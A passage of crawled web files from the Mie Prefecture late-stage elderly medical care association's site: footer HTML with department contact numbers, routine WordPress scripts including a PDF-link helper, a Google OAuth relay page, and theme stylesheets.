<li><a href="https://mie-kouiki.jp/?feed=rss2" class="my_fade" target="_blank"><img src="[data-uri]" alt="RSS" data-src="https://ysswp.com/resources/theme/b01-06/images/icon_rss_02.png" decoding="async" class="lazyload"><noscript><img src="https://ysswp.com/resources/theme/b01-06/images/icon_rss_02.png" alt="RSS" data-eio="l"></noscript></a></li>
</ul>
</div>
<div class="skinFooterBody">
<div class="farea">
<div class="area01">
<p class="logoMark" style="padding: 5px;text-align: left;"><a href="https://mie-kouiki.jp/" class="my_fade"><img src="[data-uri]" data-src="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/02/logo.jpg" decoding="async" class="lazyload" data-eio-rwidth="338" data-eio-rheight="28"><noscript><img src="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/02/logo.jpg" data-eio="l"></noscript></a><br>
<span>〒514-0003　三重県津市桜橋二丁目96番地　三重県自治会館内</span></p>
<div class="r7bg1">
<p>
資格関係(資格確認書、障害認定、住所地特例等)、保険料関係<br>
<span>【事業課資格保険料グループ】TEL.059-221-6883</span>
　</p>
</div>
<div class="r7bg2">
<p>給付・医療費関係、健康診査事業関係<br>（高額療養費、高額介護合算、療養費、葬祭費、保険請求、医療費通知、健診受診券等）<br>
<span>【事業課給付健康グループ】TEL.059-221-6884</span>
</p>
</div>
<div class="r7bg3">
<p>広域連合庶務全般<br>
<span>【総務企画課・出納室】TEL.059-221-6880</span><br>
[ FAX ] 059-221-6881  [ MAIL ] koukikourei-mie@mie-kouiki.jp<br>
</p>
</div>


<!--<p><div class="ft-address"><br>〒514-0003　三重県津市桜橋二丁目96番地　三重県自治会館内<br>TEL 000-000-0000<br>FAX 059-221-6881</div></p> --> 
<!--</div>
<div class="area02">
// --> 
<!--</div>
<div class="area03"> --> 
<div class="sns_box"></div></div>
</div>

</div><!-- /.skinFooterBody --> 
</div><!-- /.skinFooterArea -->
<div class="skinFooterCopy">&copy; <a href="https://mie-kouiki.jp/">三重県後期高齢者医療広域連合</a></div>
</div><!-- /.skinFooterFrame -->
<!--subFrameBottom-->
</div>
</div>
<!--frameAfter-->
</div>
</div>
</div>
<!--bodyBottom-->

<p id="footerFixed" class="toPageTop"><a href="javascript:void(0)">PAGETOP</a></p>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp2\/wp-*.php","\/wp2\/wp-admin\/*","\/wp2\/wp-content\/uploads\/*","\/wp2\/wp-content\/*","\/wp2\/wp-content\/plugins\/*","\/wp2\/wp-content\/themes\/blokul-child\/*","\/wp2\/wp-content\/themes\/blokul\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://mie-kouiki.jp/wp2/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=830" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://mie-kouiki.jp/wp2/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://mie-kouiki.jp/wp2/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://mie-kouiki.jp/wp2/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

document.addEventListener("DOMContentLoaded", function () {
  // 対象ページのパス（現状は1ページ）
  const targetPaths = [
    "/kouki/hokenjigyou/shika-kenkoushinsa/"
  ];

  // 現在のページが対象か判定
  if (targetPaths.includes(window.location.pathname)) {
    const links = document.querySelectorAll('a[href$=".pdf"]');

    links.forEach(function (link) {
      try {
        const url = new URL(link.href, window.location.origin);

        // 自サイト内のPDFだけ処理
        if (url.hostname === window.location.hostname) {
          // すでに page= が含まれている場合は何もしない
          if (!/page=\d+/i.test(url.hash)) {
            if (url.hash) {
              // 他のハッシュがあれば残して &page=1 を追加
              url.hash += (url.hash.includes("=") ? "&page=1" : "page=1");
            } else {
              // ハッシュがなければ新しく #page=1 を追加
              url.hash = "#page=1";
            }
            link.href = url.toString();
          }
        }
      } catch (e) {
        console.warn("PDFリンク処理エラー:", e);
      }
    });
  }
});
</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1197646934" async></script></body>
</html>
<!-- Dynamic page generated in 0.551 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-23 10:26:25 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fmie-kouiki.jp&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="_QgS3nhlSsL6n7Yxc1VlAg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="_QgS3nhlSsL6n7Yxc1VlAg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mie-kouiki.jp/wp2/wp-content/themes/blokul/style.css?ver=6.8.3
body_size: 2790
content:
@charset "utf-8";
/*
Theme Name: BLOKLE(ブロクル)
*/

@import url("default.css");
@import url("font/font-awesome/css/font-awesome.min.css");


/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
グローバルナビの子メニュー
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
ul#gnavi li ul {
	/*display:none;*/
}
ul#gnavi li ul li a{
	background:#000!important;
	padding:10px!important;
	height:auto!important;
	font-size:12px!important;
}
ul#gnavi li ul li a:hover{
	background:#222!important;
	border:none!important;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
LP用クラス
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
/* ホバーウィンドウ  ------------------------- */
#wrapper {
display:table;
height: 50px;
top:auto;
padding: 0px;
margin: 0px;
position: fixed;
}

#filter {
display: none;
width: 100%;
height: 100%;
background-color: #000;
filter: alpha(style=0, opacity=50);
opacity: 0.5;
-moz-opacity: 0.5;
position: fixed;
left: 0px;
top: 0px;
}

#subwin {
font-size: 16px;
display: none;
width: 500px;
height: 500px;
background-color: #FFF;
position: fixed;
left: 48%;
top: 50%;
margin-left: -250px;
margin-top: -250px;
padding:20px;
}

/* カウントダウン -------------------------------------------------- */
.navbar-wrapper {
position: relative;
z-index: 10;
/* margin-top: 20px;*/
/* margin-bottom: -90px;*//* Negative margin to pull up carousel. 90px is roughly margins and height of navbar. */
}

.navbar .navbar-inner {
position: fixed;
width:100%;
height:60px;
top:0px;
border: 0;
padding:5px;
/*margin-bottom: 80px;*/
}

.navbar .brand {
text-align:center;
padding: 10px 30px; /* Increase vertical padding to match navbar links */
font-weight: bold;
color : #333;
/*text-shadow: 0 -1px 0 rgba(0,0,0,.5);*/
}
.navbar .brand p{
font-size: 24px;
}

.navbar .nav > li > a {
padding: 15px 20px;
}

.navbar .btn-navbar {
margin-top: 10px;
}

.navbar .navbar-inner {
background:#fff;
-webkit-box-shadow: 0 2px 10px rgba(0,0,0,.25);
-moz-box-shadow: 0 2px 10px rgba(0,0,0,.25);
box-shadow: 0 2px 10px rgba(0,0,0,.25);
z-index: 10;
}

.navbar {
margin-bottom:60px;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
基本スタイル
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
table{width:100%;border-collapse: collapse;}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
テキスト形式のロゴ
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
.logoMark a {
    font-size: 35px;
    color: #000;
    font-family: Helvetica;
}
.logoMark a:hover {
	text-decoration:none;
}
@media only screen and (max-width:640px) {
.logoMark a {
    font-size: 25px;
}
}/* /End Media Query */

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
外部(ウェルカート)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
/* 商品の並び替えナビゲーション */
ul.sort_navigation {
  display: none;
}

#confirm_table h3 {
	background: 0;
	border-bottom: 0;
}
.item_list_layout_ul{
	padding-left:0;
}
#itempage h3 {
	clear: none;
	height:auto;
}
@media only screen and (max-width:640px) {
/* カート用テーブル */
div.usccart_navi li.ucart {
padding: 0 10px!important;
font-size: 10px!important;
width: auto!important;
}
.send input[type=submit] {
    margin-top: 1em;
    padding: .5em;
}
.send input[type=submit]:first-child {
    margin-top: 0;
}
#confirm_table h3 {
	border-bottom:0;
	background-color:transparent;
}
table#cart_table {
    border: 0!important;
    border-collapse: collapse;
    margin:10px auto;
}
#cart th, #cart td {
    border: 1px solid #ccc!important;
    padding: 3px 0!important;
    font-size: 10px;
}
table#cart_table img{
    min-width:30px;
}
table#cart_table input[type=text]{
    width:1em;
}
table#cart_table input[type=text],
table#cart_table input[type=submit]{
    padding:5px 0;
    margin:0;
}

.item_list_layout, 
.item_list_layout_ul, 
.item_list_layout_li {
	width: auto!important;
	height: auto!important;
	float: none!important;
	margin: 10px 0!important;
	clear: both;
}
#itempage .field{
	margin-left:0!important;
}
#itempage .exp {
	min-height: 0!important;
}
#itempage .itemimg {
	float: none!important;
	width: auto!important;
	margin-right: 0!important;
	text-align: center;
}
#itempage h3 {
	height: auto!important;
	margin-left: 0!important;
}
}/* /End Media Query */

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
外部(ウェルカート・おすすめ商品ウィジェット)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
.widget_welcart_featured .thumimg img {
  border: 1px solid #ccc;
  padding: 1px;
  background: #fff;
}
.widget_welcart_featured .thumtitle {
    margin-top: 5px;
    font-size: 14px;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
外部(YARPP)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
.articleText .yarpp-related {
margin: 2em 0 1em !important;
}
.articleText .yarpp-related h3 {
font-weight: normal !important;
padding: 10px !important;
font-size: 15px !important;
margin-bottom: 10px !important;
}
.yarpp-related a {
background: #fff;
}
.yarpp-related a img{
max-height:120px;
margin: 5px;
}


/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
スマホ時はヘッダーのSNSアイコンエリアは不要
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
@media only screen and (max-width:640px) {
.headerContent .snsIcon{
    display:none;
}
#promo {
    padding-top:0 !important;
}
.skinContentsArea {
    padding-top: 5px !important;
}
}/* /End Media Query */

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
トップへ戻る
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
#footerFixed{
	position:fixed;
	right:0;
	bottom:0;
}
p.toPageTop a{
    display:block;
    text-align:center;
    padding: 8px;
    color:#fff;
    font-family:'helvetica';
    background:#000;
    text-decoration:none;
    font-size: 10px;
}
p.toPageTop a:before{
    content: "▲";
    font-size: 15px;
    color: #f8b551;
    line-height: 1;
    display: block;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
テーブルを１列に変型する
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
@media only screen and (max-width:640px) {
.change01 {
	margin-top:1px;
}
.change01 td,
.change01 th{
	display:block;
	margin-top:-1px;
	width: auto!important;
}
}/* /End Media Query */

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
外部(コンタクトフォーム)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
#wpcf_comp_msg {
    background: #ffc;
    padding: 15px;
    color: #000;
}
.require {
    color: red;
    font-weight: bold;
}
.wpcf7 table{margin-bottom:10px;}
.wpcf7 input[type="file"], 
.wpcf7 input[type="text"], 
.wpcf7 input[type="email"], 
.wpcf7 input[type="tel"], 
.wpcf7 textarea {
  padding:2px;
  margin-bottom: 5px;
}
.wpcf7-list-item {display: block;}
.block-clear .wpcf7-list-item {display: inline;}
.wpcf7 input[type="submit"] {
    display:block;
    width: 150px;
    margin: 0 auto;
    padding:8px 0;
    text-align:center;
    color:white;
    border: none;
    border-radius:5px;
    cursor: pointer;
    background:skyblue;
}
.wpcf7 th{width:200px;}
.wpcf7 textarea {height: 350px;}
.wpcf7 input[type="file"], 
.wpcf7 input[type="text"], 
.wpcf7 input[type="email"], 
.wpcf7 input[type="tel"], 
.wpcf7 textarea {
  width: 95%;
}
.wpcf7 input.s-size {
  width: 70px;
}
.wpcf7 input[type="text"].date {
  width: 3em;
  margin:0 3px;
}
@media only screen and (max-width:640px) {
.wpcf7 th{width:auto;}
.wpcf7 textarea {height: 50px;}
}/* /End Media Query */

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
外部(記事下のFB&TWカスタムシェアボタン)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
.snsShare {
    margin: 15px 0;
    overflow: hidden;
}
.snsShare a{
font-size:2em;
line-height:3em;
width:50%;
color: #fff!important;
text-align:center;
background-color:#3b5998;
display:block;
text-decoration: none!important;
float:left;
}
.snsShare a:hover{
	text-decoration:none;
}
.snsShare a.facebook-iine{
background-color: #3b5998;
}
.snsShare a.facebook-iine:hover{
background-color: #4169BD;
}
.snsShare a.twitter-tweet{
background-color: #00acee;
}
.snsShare a.twitter-tweet:hover{
background-color: #13BEFF;
}
@media only screen and (max-width:640px) {
.snsShare a{
font-size:1em;
line-height:5em;
}
}/* /End Media Query */








.line_addfriends_btn {
    margin: 15px auto;
    text-align: center;
}

.call_info {
    margin-bottom: 15px;
    text-align: center;
    background: #fff;
    border: 2px solid #CCCCCC;
    border-radius: 8px;
    padding-bottom: 10px;
    color: #000;
}
.call_info .txt1{
	padding:5px;
	background: #f2f9fe;
	background: -moz-radial-gradient(center, ellipse cover,  #f2f9fe 0%, #d6f0fd 100%);
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,#f2f9fe), color-stop(100%,#d6f0fd));
	background: -webkit-radial-gradient(center, ellipse cover,  #f2f9fe 0%,#d6f0fd 100%);
	background: -o-radial-gradient(center, ellipse cover,  #f2f9fe 0%,#d6f0fd 100%);
	background: -ms-radial-gradient(center, ellipse cover,  #f2f9fe 0%,#d6f0fd 100%);
	background: radial-gradient(ellipse at center,  #f2f9fe 0%,#d6f0fd 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f9fe', endColorstr='#d6f0fd',GradientType=1 );
	-webkit-border-top-left-radius: 8px;
	-webkit-border-top-right-radius: 8px;
	-moz-border-radius-topleft: 8px;
	-moz-border-radius-topright: 8px;
	border-top-left-radius: 8px;
	border-top-right-radius: 8px;
	color: #666;
	font-size: 120%;
	font-weight: bold;
}
.call_info .tel,
.call_info .tel a,
.call_info .tel a:hover,
.call_info .tel a:visited{
	font-size: 23px;
	color: #63ADD3;
	padding-top: 10px;
	font-weight: bold;
}
.call_info .icon:before {
content: '\f095';
font-family: FontAwesome;
}
.call_info .txt2{
	padding: 0;
}
.call_info img{
	width: 50px;
	vertical-align: -5px;
}
.call_info .icon {
	font-size: 1.5em;
	vertical-align: -2px;
	margin-right: 3px;
}

--- FILE ---
content_type: text/css
request_url: https://ysswp.com/resources/theme/b01-06/wordpress/style-base.css?ver=6.8.3
body_size: 5622
content:
@charset "utf-8";
/*
-----------------------------------------

 【CSS（スタイルシート）の編集目次】

　(1) 文字のスタイル
　(2) ボタンのスタイル
　(3) エリアのスタイル
  (4) その他、拡張

-----------------------------------------
*/



/*
＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊


　(1) 文字のスタイル
　※色を設定すると、ブログの各部分に自動的に配色されます


＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊
*/



/* (1-1) 全体の文字
--------------------------------------------*/


/* ★通常文字 */
.skinTextColor, .skinBaseTextColor, .skinBlock, body {
	font-family: "メイリオ", "Meiryo", "Osaka", "MS Pゴシック", "MSゴシック", Helvetica, verdana, arial;
	color: #000;
}
/* リンク */
.skinAnchorColor, .skinBaseAnchorColor, .skinBlock a, a {
	color:#0066cc;
}
/* 訪問済のリンク */
.skinAnchorVisitedColor, .skinBaseAnchorVisitedColor, .skinBlock a:visited, a:visited {
	color:#996699;
}
/* マウスオーバーしたときのリンク */
.skinAnchorHoverColor, .skinBaseAnchorHoverColor, .skinBlock a:focus, .skinBlock a:hover, a:focus, a:hover {
	color:#ff3366;
}
/* 弱い文字 */
.skinWeakColor, .skinBaseWeakColor {
}
/* 強い文字 */
.skinStrongColor, .skinBaseStrongColor {
	color:#ff3399;
}
/* (1-2) ブログタイトル文字
--------------------------------------------*/


/* skinTitle ブログタイトル文字 */
.skinTitle, .skinTitle:visited, .skinTitle:hover, .skinTitle:focus {
	color: #FFF;
	font-weight: normal;
	font-size: 12px;
}
/* skinDescription ブログの説明文字 */
.skinDescription {
	color:#333;
}
/* ★(1-3) 記事／メッセージボード内の文字のスタイル
--------------------------------------------*/

/*　※全体の文字配色と別に指定したい場合のみ指定　*/

/* 通常文字 */
.skinMainArea, .skinMainArea .skinTextColor, .skinArticleTextColor, .skinArticleBlock {
}
/* リンク */
.skinMainArea .skinAnchorColor, .skinArticleAnchorColor, .skinMainArea a, .skinArticleBlock a {
	color: #5b6166;/*変更箇所*/
}
/* 訪問済のリンク */
.skinMainArea .skinAnchorVisitedColor, .skinArticleAnchorVisitedColor, .skinMainArea a:visited, .skinArticleBlock a:visited {
	color: #5b6166;/*変更箇所*/
}
/* マウスオーバーしたときのリンク */
.skinMainArea .skinAnchorHoverColor, .skinArticleAnchorHoverColor, .skinMainArea a:focus, .skinMainArea a:hover, .skinArticleBlock a:focus, .skinArticleBlock a:hover {
	color: #5b6166;/*変更箇所*/
	text-decoration:none;
}
/* 弱い文字 */
.skinMainArea .skinWeakColor, .skinArticleWeakColor {
}
/* 強い文字 */
.skinMainArea .skinStrongColor, .skinArticleStrongColor {
}
/* ★記事内のリンク */
.skinMainArea .skinArticle a {
	text-decoration:underline;
	color: #555;
}
.skinMainArea .skinArticle a:hover {
	text-decoration:none;
}
/* ★skinArticleTitle 記事タイトル文字 */
.skinMainArea .skinArticle h1 a, .skinMainArea .skinArticle h1 a:hover, .skinMainArea .skinArticle h1 a:focus, .skinMainArea .skinArticle h1 a:visited {
	font-size: 18px;
	font-weight: normal;
	color: #000;
	text-decoration:none;
	padding: 0 20px 14px 20px;/*変更箇所*/
	line-height: 1;
	display: block;
	background: url(https://ysswp.com/resources/theme/b01-06/images/border_01.png) repeat-x 0% 100%;
}
.articleText {
	overflow: hidden;
	padding-bottom: 30px;
	font-size: 14px;
	line-height: 1.5;
}
/* ★(1-4) サイドバー内の文字のスタイル
--------------------------------------------*/

/*　※全体の文字配色と別に指定したい場合のみ指定　*/

/* 通常文字 */
.skinSubArea, .skinSubArea .skinTextColor, .skinSubTextColor, .skinSubBlock {
	color: #000;
}
/* リンク */
.skinSubArea a, .skinSubArea .skinAnchorColor, .skinSubAnchorColor, .skinSubBlock a {
	color: #000;
}
/* 訪問済のリンク */
.skinSubArea a:visited, .skinSubArea .skinAnchorVisitedColor, .skinSubAnchorVisitedColor, .skinSubBlock a:visited {
	color: #000;
}
/* マウスオーバーしたときのリンク */
.skinSubArea a:focus, .skinSubArea a:hover, .skinSubArea .skinAnchorHoverColor, .skinSubAnchorHoverColor, .skinSubBlock a:focus, .skinSubBlock a:hover {
	color: #5b6166;/*変更箇所*/
	text-decoration:underline;
}
/* 弱い文字 */
.skinSubArea .skinWeakColor, .skinSubWeakColor {
	color:#80A52C;
}
/* 強い文字 */
.skinSubArea .skinStrongColor, .skinSubStrongColor {
	color: #CC0001;
}
/* skinMenuTitle サイドメニュータイトル文字 */
.skinMenuTitle {
	font-size: 14px;
	line-height: 48px;
	font-weight: normal;
	color: #FFF;
	display: block;
	padding: 0 0 0 15px;





}
.skinMenuTitle a{
	color: #000;
}
/*
＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊


 (2) ボタンのスタイル


＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊
*/


/* (2-1) ボタン[横180px 縦35px]
--------------------------------------------*/




/* ボタンの背景画像 ※[横180px 縦35px]のボタンの背景画像を指定 */
.skinImgBtnM {
	background-image:url(https://stat100.ameba.jp/p_skin/wu_pf_cssedit/img/skin_btn_m.png);
}
/* ボタンの文字色 */
.skinImgBtnM:hover span, .skinImgBtnM:focus span, .skinImgBtnM span {
	color:#333333;
}
/* (2-2) アイコン付きボタン[横128px 縦28px]
--------------------------------------------*/


/* アイコン付き ボタンの背景画像 ※[横128px 縦28px]のボタンの背景画像を指定 */
.skinImgBtnS {
	background-image:url(https://stat100.ameba.jp/p_skin/wu_pf_cssedit/img/skin_btn_s.png);
}
.skinImgBtnS:hover span, .skinImgBtnS:focus span, .skinImgBtnS span {
	/*
 アイコン画像は下記から指定
 menu_icons_pastel.png (パステル）
 menu_icons_gray.png（グレー）
 menu_icons_black.png（黒）
 menu_icons_white.png（白）
*/
background-image:url(https://stat100.ameba.jp/common_style/img/skin/cmn/icons/menu_icons/menu_icons_pastel.png);
	/* ボタンの文字色 */
color:#333333;
}
/* ★(2-3) ページ送りボタンの  << 次へ 、前へ >> 、「次の記事タイトル」 >> ボタン
--------------------------------------------*/


.skinSimpleBtn, .skinSimpleBtn:visited, .skinSimpleBtn:hover, .skinSimpleBtn:focus {
	border: 1px solid #5b6166;/*変更箇所*/
	background: #FFF;
	color: #5b6166 !important;/*変更箇所*/
	font-weight:bold;
}
/* ボタンにマウスオーバー */
.skinSimpleBtn:hover, .skinSimpleBtn:focus {
	background: #5b6166;/*変更箇所*/
	color: #FFF !important;
}
.pagingList {
	color: #7d6817 !important;/*変更箇所*/
}
/*
＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊


 (3) エリアのスタイル


＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊
*/



/* (3-1) ボディ（全体）
--------------------------------------------*/


/* skinBody ボディ */
.skinBody {
}
.skinBody2 {
}
.skinBody3 {
}
/* skinFrame ブログ全体を囲うエリア */
.skinFrame {
	padding-top: 0px;
} /* ヘッダーバナー含む */
.skinFrame2 {
	background: url(https://ysswp.com/resources/theme/b01-06/images/bg_02.png);/*変更箇所*/
}/* ヘッダーバナー含まない */
/* (3-2) ブログヘッダー
--------------------------------------------*/


/* skinHeaderFrame ブログタイトルを囲うエリア */
.skinHeaderFrame {
}
/* skinHeaderArea ブログヘッダー980pxエリア */
.skinHeaderArea {
	width: auto;/* 注 ベースのcssにwidth:980px;の記述有り */  
}
.skinHeaderArea2 {
}
/* skinBlogHeadingGroupArea タイトルと説明を囲うエリア */
.skinBlogHeadingGroupArea {
	padding: 0;
	width: 980px;
	margin: 0 auto;
}
/* skinTitleArea ブログタイトルのエリア */
.skinTitleArea {
	padding: 11px 0;
}
/* skinDescriptionArea ブログの説明エリア */
.skinDescriptionArea {
	display: none;
}
/* ※(1)文字のスタイル にブログヘッダー文字の記述有り */




/* (3-3) コンテンツエリア
--------------------------------------------*/


/* skinContentsFrame コンテンツを囲うエリア */
.skinContentsFrame {
}
/* skinContentsArea コンテンツ980pxエリア */
.skinContentsArea {
/* 注 ベースのcssにwidth:980px;の記述有り */
}
/* (3-4) メインエリア
--------------------------------------------*/


.columnA .skinMainArea,
.columnB .skinMainArea{
	width:650px;
}
 .skinMainArea{
	 margin-bottom: 30px;
}

/* (3-5) メッセージボード
--------------------------------------------*/


.skinMessageBoard {
	/* 注 ベースのcssに margin-bottom の記述有り */
border-top:1px dotted #979797;
	border-bottom:1px dotted #979797;
	background:#fff;
}
.skinMessageBoard2 {
}
.skinMessageBoard3 {
	padding:16px 30px;
}
/* (3-6) 記事
--------------------------------------------*/

/* skinArticle 記事エリア */
.skinArticle {
	/* 注　ベースのcssに margin-bottom の記述有り */
padding:16px 0;
	border:1px solid #ddd;
	background: #FFF;
}
.skinArticle2 {
}
.skinArticle3 {
}
/* skinArticleHeader 記事タイトルエリア */
.skinArticleHeader {
	margin: 0px;
	padding: 46px 0 0;
	border-left: none;
	border-bottom: 4px solid #677177;
}
.skinArticleHeader2 {
}
/* ※(1)文字のスタイル に記事タイトル文字の記述有り */


/* skinArticleBody 記事本文エリア */
.skinArticleBody {
}
.skinArticleBody2 {
	margin: 0px 20px;
}
/* skinArticleFooter 記事フッターエリア */
.skinArticleFooter {
	/* margin:10px 29px 0; */
	/* border-top:1px dotted #949494; */
}
/* (3-7) ★サイドバーエリア
--------------------------------------------*/


.skinSubArea {
} /* サイドバーエリア共通 */
.skinSubA {

} /* 300pxのサイドバーエリア */
.skinSubB {
} /* 180pxのサイドバーエリア */
/* (3-8) サイドバー　メニュー
--------------------------------------------*/


/* skinMenu サイドバー　メニューのエリア */
.skinMenu {
	/* 注　ベースのcssに margin-bottom の記述有り */

	background: none;
}
.skinMenu2 {
}
/* subA subB別に記述する場合 */
.skinSubA .skinMenu {
}
.skinSubB .skinMenu {
}
/* skinMenuHeader サイドメニュータイトル */
.skinMenuHeader {
	background: url(https://ysswp.com/resources/theme/b01-06/images/bg_01.png);/*変更箇所*/
	padding: 0;
}
/* ※(1)文字のスタイル にサイドメニュータイトル文字の記述有り */


/* skinMenuBody サイドメニュー本文エリア */
.skinMenuBody {
	margin: 12px 0px 0px;
	padding: 0px;
	background: none;
}
/* (3-9) サイドバー　リスト、境界線
--------------------------------------------*/


.skinSubList li {
	margin-bottom: 12px;
	padding-bottom: 12px;
	border-bottom: 1px dotted #595959;
	position:relative;
	background:url(https://ysswp.com/resources/theme/b01-06/images/icon_arrow01.png) no-repeat 0px 2px;/*変更箇所*/
	padding-left: 16px;
}
/* subA subB別に記述する場合 */
.skinSubA .skinSubHr, .skinSubA .skinSubList li {
}
.skinSubB .skinSubHr, .skinSubB .skinSubList li {
}
/* (3-10) コメント欄、トラバ欄、記事一覧などの一覧
--------------------------------------------*/


/* 背景色 */
.skinBgColor, .skinBaseBgColor, .skinBlock {
	background-color:#ffffff;
}
/* 弱い背景色 */
.skinWeakBgColor, .skinBaseWeakBgColor {
	background-color:#f7f7f7;
}
/* 強い背景色 */
.skinStrongBgColor, .skinBaseStrongBgColor {
	background-color:#f7f7f7;
}
/* 枠線の色 */
.skinBorderColor, .skinBaseBorderColor, .skinBlock {
	border-color:#dddddd;
}
/* 境界線の色 */
.skinBorderHr, .skinBorderList li {
	border-color:#b3b3b3;
}
/*
＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊


 (4) その他、拡張


＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊:::＊
*/

/************************************
ヘッダー
************************************/

.skinHeaderFrame {
}
.skinHeaderArea2 {
	min-height: 30px;
	background: url(https://ysswp.com/resources/theme/b01-06/images/bg_01.png);
}
hgroup {
}
/************************************
ボディ
************************************/

.skinContentsFrame {
}
.skinContentsArea {
	position:relative;
	padding: (015) 29px 0px;/*変更箇所*/
	width: auto;
}
.skinContentsArea {
	overflow:visible;
}
.skinContentsArea2{
	width:980px;
	margin:0 auto;
}
/*************************************************
メッセージボード
*************************************************/
article .skinMessageBoard {
	display:none;
}
/*************************************************
 見出し１
*************************************************/
.skinArticleHeader {
}
/*************************************************
 見出し２
*************************************************/
.skinArticle h2 {
	width: auto;
	font-weight:bold;
	font-size: 14px;
	border-bottom: 2px solid #5b6166;/*変更箇所*/
	padding-bottom: 10px;
	margin: 0 0 15px;
}
/*************************************************
　記事
*************************************************/
.skinArticle {
	border:none;
	padding: 0 0 20px;
	margin-top:16px;
}
.skinArticleBody {
}
.skinArticleBody2 {
}
.skinArticleFooter {
	/* margin:10px 0 0; */
}
.skinArticleFooter img {
	vertical-align: baseline;
}
.skinArticleBody img {
	margin:0;
}
#advertising2 {
	margin-top:50px;
}
/*************************************************
強調文字
*************************************************/
.bold {
	color:#80A52C;
	font-weight:bold;
	font-style:normal;
	font-size:1.1em;
	padding:0 3px;
}
.bold01 {
	color:#80A52C;
	font-weight:bold;
	font-style:normal;
	padding:0 3px;
}
.bold02 {
	color:#f45d5d;
	font-weight:bold;
	font-style:normal;
	padding:0 3px;
}
.line01 {
